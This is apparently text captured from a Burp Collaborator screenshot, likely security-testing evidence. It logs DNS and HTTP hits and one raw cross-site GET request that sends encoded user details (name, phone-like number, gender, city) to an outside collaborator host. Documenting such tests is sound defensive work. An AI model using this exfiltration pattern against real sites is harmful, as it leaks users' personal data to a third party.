 1 2020-七月-25 13:22:30 UTC HTTP r2u9atjp588pt96t5cpef5o40v6lua
2 2020-七月-25 13:22:29 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
3 2020-七月-25 13:22:28 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
4 2020-七月-25 13:22:29 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET
/?userinfo=%26%2324352%3B%26%2319977%3B,12011012110,%26%2330007%3B,%26%2327993%3B%26%2327743%3B%26%232647
7%3B%26%2324030%3B HTTP/1.1
Host: r2u9atjp588pt96t5cpef5o40v6lua.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: */*
Origin: null
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8